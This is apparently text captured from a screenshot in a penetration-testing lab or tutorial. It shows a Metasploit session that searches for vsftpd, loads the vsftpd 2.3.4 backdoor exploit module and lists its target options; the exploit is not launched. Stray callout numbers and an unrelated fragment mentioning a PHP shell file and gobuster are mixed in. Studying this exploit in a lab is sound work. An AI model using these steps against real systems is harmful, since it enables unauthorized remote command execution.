 msf6 > search vsftpd 1
Matching Modules
shelltest.php gobuster xato-net-10...
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor 2
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options 3
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 4 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >